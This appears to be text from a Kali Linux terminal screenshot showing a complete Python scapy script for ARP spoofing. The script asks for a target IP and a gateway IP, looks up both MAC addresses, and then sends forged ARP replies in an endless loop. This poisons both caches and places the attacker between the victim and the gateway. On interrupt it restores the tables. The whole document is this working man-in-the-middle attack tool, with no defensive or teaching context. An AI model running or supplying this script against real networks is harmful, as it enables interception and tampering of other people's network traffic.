 root@kali: ~
File Actions Edit View Help
from scapy.all import *

def getmac(targetip):
    arppacket = Ether(dst="ff:ff:ff:ff:ff:ff") / ARP(op=1, pdst=targetip)
    targetmac = srp(arppacket, timeout=1, verbose=False)[0][0][1].hwsrc
    return targetmac

def spoofarpcache(targetip, targetmac, sourceip):
    spoofed = ARP(op=2, pdst=targetip, psrc=sourceip, hwdst=targetmac)
    send(spoofed, verbose=False)

def restorearp(targetip, targetmac, sourceip, sourcemac):
    packet = ARP(op=1, hwsrc=sourcemac, psrc=sourceip, hwdst=targetmac, pdst=
targetip)
    send(packet, verbose=False)
    print('ARP Table restored to normal for', targetip)

def main():
    targetip = input("Enter Target IP:")
    gatewayip = input('Enter Gateway IP:')

    try:
        targetmac = getmac(targetip)
        print('Target MAC:', targetmac)
    except:
        print('Target machine did not respond to ARP broadcast')
        quit()

    try:
        gatewaymac = getmac(gatewayip)
        print('Gateway MAC:', gatewaymac)
    except:
        print('Gateway is unreachable')
        quit()

    try:
        print("Sending spoofed ARP responses.")
        while True:
            spoofarpcache(targetip, targetmac, gatewayip)
            spoofarpcache(gatewayip, gatewaymac, targetip)
    except KeyboardInterrupt:
        print('ARP spoofing stopped')
        restorearp(gatewayip, gatewaymac, targetip, targetmac)
        restorearp(targetip, targetmac, gatewayip, gatewaymac)
        quit()

if __name__ == "__main__":
    main()
48,0-1 All